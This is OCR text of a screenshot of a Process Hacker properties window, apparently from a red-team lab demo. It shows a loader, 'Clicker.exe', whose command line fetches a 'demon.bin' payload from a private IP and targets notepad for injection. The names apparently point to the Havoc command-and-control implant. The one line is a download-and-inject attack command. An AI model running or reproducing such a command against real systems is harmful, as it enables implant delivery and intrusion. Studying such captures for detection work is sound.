 Clicker.exe (796) Properties
.NET performance GPU Comment
General Statistics Performance Threads Token Modules Memory Environment Handles .NET assemblies
File
Clicker
(UNVERIFIED)
Version: 1.0.0.0
Image file name:
C:\Users\havoc\Desktop\Clicker.exe
Process
Command line: ./Clicker.exe --url https://192.168.231.133/demon.bin --target notepad
Current directory: C:\Users\havoc\Desktop\
Started: 5 seconds ago (7:47:02 AM 2/22/2023)
PEB address: 0x2b22670000 Image type: 64-bit
Parent: ProcessHacker.exe (6172)
Mitigation policies: DEP (permanent); ASLR (high entropy); Signatures restricted (Microsoft only) Details
Protection: None Permissions Terminate